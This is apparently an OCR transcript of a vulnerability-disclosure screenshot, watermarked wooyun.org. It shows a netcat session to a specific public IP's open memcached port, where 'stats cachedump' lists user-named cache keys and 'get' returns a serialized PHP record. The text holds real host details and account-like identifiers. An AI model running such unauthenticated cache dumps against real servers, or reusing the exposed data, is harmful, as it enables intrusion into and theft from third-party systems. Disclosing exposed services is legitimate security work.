 C:\Windows\system32\cmd.exe - nc 180.153.244.188 11211
ITEM chenfei111 [124 b; 1423834193 s]
END
stats cachedump 6 10
ITEM zhangxu3416 [179 b; 1437205949 s]
ITEM wangqi13416 [175 b; 1437146271 s]
ITEM ligaowen3416 [179 b; 1437137648 s]
ITEM fengruixiang3416 [179 b; 1437054657 s]
ITEM xubo3416 [178 b; 1436952834 s]
ITEM songhua3416 [179 b; 1436776860 s]
ITEM huangling3416 [171 b; 1436630791 s]
ITEM lianming3084 [211 b; 1436183081 s]
ITEM guokeqin3416 [181 b; 1431676699 s]
ITEM songhua201 [197 b; 1430923839 s]
END
stats cachedump 7 10
ITEM zt2qianjun3603084 [263 b; 1436929082 s]
ITEM songhua3084 [284 b; 1436196001 s]
ITEM gengyanfeng3084 [280 b; 1427624160 s]
ITEM gengyanfeng_3084 [261 b; 1424491596 s]
ITEM nibin13084 [260 b; 1417244063 s]
ITEM weipengfei106 [287 b; 1415892985 s]
ITEM zt2qianjun360106 [266 b; 1415843476 s]
ITEM lianming106 [281 b; 1415659782 s]
ITEM chenfei3084 [261 b; 1411922154 s]
ITEM songbuyun3084 [262 b; 1411869608 s]
END
get songbuyun3084
VALUE songbuyun3084 1 262
a:10:{s:7:"game_id";s:2:"19";s:10:"start_date";s:10:"2014-09-18";s:8:"end_date";
s:10:"2014-09-27";s:4:"hour";s:2:"00";s:5:"limit";s:4:"1000";s:9:"source_id";s:1
:"1";s:4:"sort";s:5:"level";s:4:"desc";s:5:"level";s:8:"download";s:1:"0";s:12:"
user_account";s:0:"";}
www.wooyun.org
END